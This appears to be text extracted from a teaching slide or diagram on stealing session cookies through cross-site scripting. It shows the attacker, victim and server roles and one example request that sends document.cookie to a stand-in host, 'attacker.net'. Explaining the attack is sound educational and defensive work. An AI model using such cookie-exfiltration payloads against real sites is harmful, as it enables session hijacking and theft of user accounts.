 Attacker
Victim
Server
Stealing Cookies with XSS
Session ID
4. Victim’s browser executes the
Javascript. It was served by a
trusted server! Attacker gets the
cookies!
GET http://attacker.net/”%2bdocument.cookie;
Session ID
 